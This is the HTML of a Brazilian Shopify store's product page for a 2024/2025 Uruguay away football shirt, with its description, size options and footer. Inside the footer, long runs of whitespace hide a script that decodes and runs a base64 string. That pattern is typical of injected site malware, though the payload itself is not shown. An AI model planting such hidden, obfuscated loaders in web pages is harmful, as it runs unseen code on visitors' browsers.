data-mce-fragment=\"1\"\u003eCamisa Uruguai II 2024\/2025\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eComposição do tecido: Poliéster\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eConteúdo da embalagem: 1 Camisa\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eRespirabilidade: Sim\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eTime: Uruguai\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eTipo de Manga: Curta\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eINFORMAÇÕES\u003cstrong data-mce-fragment=\"1\"\u003e:\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eGênero: Masculino\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eProcedência: Importado\u003c\/h3\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eFaixa Etária: Adulto\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e💥COMPRE 3 PAGUE 2\u003c\/strong\u003e\u003c\/h1\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e✅ Por tempo limitado: Escolha 3 itens e o terceiro item sai totalmente grátis.\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003eCuidados com o Produto:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLavar à máquina com água fria.\u003c\/li\u003e\n\u003cli\u003eNão usar alvejante.\u003c\/li\u003e\n\u003cli\u003eNão secar na máquina.\u003c\/li\u003e\n\u003cli\u003ePassar a ferro com temperatura baixa.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/Captura_de_tela_2024-04-25_112628.webp?v=1717965693\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/Captura_de_tela_2024-04-25_112628.webp?v=1717965693\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c!----\u003e\u003c!----\u003e\u003c!----\u003e"},
      "options_with_values": [{"name":"Tamanho","position":1,"values":["P","M","G","GG","XGG"]},{"name":"Personalizar","position":2,"values":["Não","L.Suárez 9","D. Nuñez 19","Valverde 15","De Arrascaeta 10","Outra Personalização"]},{"name":"Patch","position":3,"values":["Sem Patch","Copa América"]}],
      "selected_variant_id": 46185460302075
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/07437d5a26.js?v=153111775213282970861747087564" defer></script>
 <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/jquery1.1.min.js?v=74374508889517563921747087564" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <div style="text-align: left;" data-mce-style="text-align: left;" data-mce-fragment="1">
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0676/3875/5565/files/MedidasModeloFAN_599b3a78-de08-42fa-9c97-66ba3ca8aee4_480x480.webp?v=1709224394" width="578" height="347" data-mce-src="https://cdn.shopify.com/s/files/1/0676/3875/5565/files/MedidasModeloFAN_599b3a78-de08-42fa-9c97-66ba3ca8aee4_480x480.webp?v=1709224394" data-mce-fragment="1"></p>
<h1 data-mce-fragment="1">Camisa Uruguai II 2024/2025</h1>
<p> </p>
</div>
<div style="text-align: left;" data-mce-style="text-align: left;" data-mce-fragment="1">
<h2 data-mce-fragment="1">CARACTERÍSTICAS:<br data-mce-fragment="1">
</h2>
</div>
<h3 data-mce-fragment="1">Composição do tecido: Poliéster</h3>
<h3 data-mce-fragment="1">Conteúdo da embalagem: 1 Camisa</h3>
<h3 data-mce-fragment="1">Respirabilidade: Sim</h3>
<h3 data-mce-fragment="1">Time: Uruguai</h3>
<h3 data-mce-fragment="1">Tipo de Manga: Curta</h3>
<h3 data-mce-fragment="1"><br></h3>
<p data-mce-fragment="1"><br data-mce-fragment="1"></p>
<h2 data-mce-fragment="1">INFORMAÇÕES<strong data-mce-fragment="1">:</strong>
</h2>
<h3 data-mce-fragment="1">Gênero: Masculino</h3>
<h3 data-mce-fragment="1">Procedência: Importado</h3>
<h3 data-mce-fragment="1">Faixa Etária: Adulto</h3>
<p data-mce-fragment="1"><br data-mce-fragment="1"></p>
<div data-mce-fragment="1">
<div data-mce-fragment="1">
<h3 style="text-align: center;" data-mce-style="text-align: center;" data-mce-fragment="1"><br></h3>
<h1 style="text-align: center;" data-mce-style="text-align: center;" data-mce-fragment="1"><strong data-mce-fragment="1">💥COMPRE 3 PAGUE 2</strong></h1>
<h2 style="text-align: center;" data-mce-style="text-align: center;" data-mce-fragment="1">✅ Por tempo limitado: Escolha 3 itens e o terceiro item sai totalmente grátis.</h2>
<p data-mce-fragment="1"><br data-mce-fragment="1"></p>
<p data-mce-fragment="1"><br></p>
</div>
</div>
<div data-mce-fragment="1">
<p><strong>Cuidados com o Produto:</strong></p>
<ul>
<li>Lavar à máquina com água fria.</li>
<li>Não usar alvejante.</li>
<li>Não secar na máquina.</li>
<li>Passar a ferro com temperatura baixa.</li>
</ul>
</div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1">
<div data-mce-fragment="1">
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0676/3875/5565/files/Captura_de_tela_2024-04-25_112628.webp?v=1717965693" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0676/3875/5565/files/Captura_de_tela_2024-04-25_112628.webp?v=1717965693"></p>
</div>
</div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1"><br></div>
<div data-mce-fragment="1"><br></div>
<!----><!----><!---->
                      </div>
                    </div></div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/jquery.min.js?v=131655691665193987771747087564" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="camisa-uruguai-ii-2024-2025" product_id="8692077854971" title_product="Camisa Uruguai II 2024/2025" image_product="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012_180x.webp?v=1719290882"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 8692077854971,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Talvez você goste</h2>
        </header><div class="product-recommendations"></div>
    </div>


    <div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#737b97" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#737b97" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Entrega segura</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#000000" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M8 4h8v7"></path>
        <path stroke="#000000" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #f7be15, #e69f00, #000000);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 125px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_92be01ff-2836-418d-928b-9e74272be3e7.png?v=1701970488"
                   alt="Varal do Torcedor"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-57dabf12-42aa-43ed-9901-a4516577d496" data-action="toggle-collapsible">
                    <span>Sobre nossa loja</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-57dabf12-42aa-43ed-9901-a4516577d496" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Desde 1º de julho de 2018, o Varal do Torcedor vêm se tornando uma referência de qualidade e preço justo em artigos esportivos. Trazendo o que há de melhor no mundo esportivo, buscamos a fidelização de nossos clientes, através de uma experiência transparente e satisfatória.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail:   </strong>varaldotorcedoroficial@gmail.com<br/><strong>WhatsApp:</strong> +55 (51) 9329-2344</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" data-action="toggle-collapsible">
                      <span>Páginas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/pagina-de-contato" class="footer__link-item link">Página de Contato</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Cancelamentos, Trocas e Devoluções</a>
                            </li><li>
                              <a href="/pages/condicoes-de-entrega" class="footer__link-item link">Condições de entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de privacidade</a>
                            </li><li>
                              <a href="/pages/diferenca-camisa-torcedor-fan-x-jogador-player" class="footer__link-item link">Diferença camisa: Torcedor (Fan) x Jogador (Player)</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu Principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/lancamentos/Lan%C3%A7amentos" class="footer__link-item link">Lançamentos</a>
                            </li><li>
                              <a href="/collections/novidades/Novidades" class="footer__link-item link">Novidades</a>
                            </li><li>
                              <a href="/collections/kit-infantil/Kit-Infantil" class="footer__link-item link">Infantil</a>
                            </li><li>
                              <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="footer__link-item link">Clubes</a>
                            </li><li>
                              <a href="/collections/selecoes" class="footer__link-item link">Seleções</a>
                            </li><li>
                              <a href="/collections/futebol" class="footer__link-item link">Futebol</a>
                            </li><li>
                              <a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="footer__link-item link">Coleção Inverno 2026</a>
                            </li><li>
                              <a href="/collections/linha-retro/Linha-Retr%C3%B4" class="footer__link-item link">Linha Retrô</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Varal do Torcedor</p> Todos os direitos reservados.
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Varal do Torcedor</p> | Todos os direitos reservados.
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
